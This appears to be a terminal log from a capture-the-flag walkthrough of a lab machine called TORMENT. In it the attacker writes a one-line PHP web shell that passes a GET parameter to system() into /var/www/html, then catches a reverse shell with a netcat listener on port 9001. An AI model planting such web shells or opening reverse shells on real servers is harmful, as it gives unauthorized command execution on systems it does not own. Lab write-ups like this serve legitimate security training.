 # vim: syntax=apache ts=4 sw=4 sts=4 sr noet
patrick@TORMENT:~$
patrick@TORMENT:~$ cd /var/www/
patrick@TORMENT:/var/www$ ls
html
patrick@TORMENT:/var/www$ ls -la
total 12
drwxr-xr-x  3 root     root     4096 Dec 23  2018 .
drwxr-xr-x 14 root     root     4096 Dec 31  2018 ..
drwxrwxrwx  2 www-data www-data 4096 Jan  1  2019
patrick@TORMENT:/var/www$ cd html/
patrick@TORMENT:/var/www/html$ ls
index.html  secret  torment.jpg
patrick@TORMENT:/var/www/html$ nano cmd.php
patrick@TORMENT:/var/www/html$ cat cmd.php
<?php
system($_GET['c']);
?>
patrick@TORMENT:/var/www/html$
patrick@TORMENT:/var/www/html$
❯ sudo nc -nlvp 9001
[sudo] password for lvs3c:
listening on [any] 9001 ...
connect to [10.11.12.10] from (UNKNOWN) [10.11.12.26] 57200
bash: cannot set terminal process group (719): Inappropriate ioctl for device
bash: no job control in this shell
qiu@TORMENT:/var/www/html$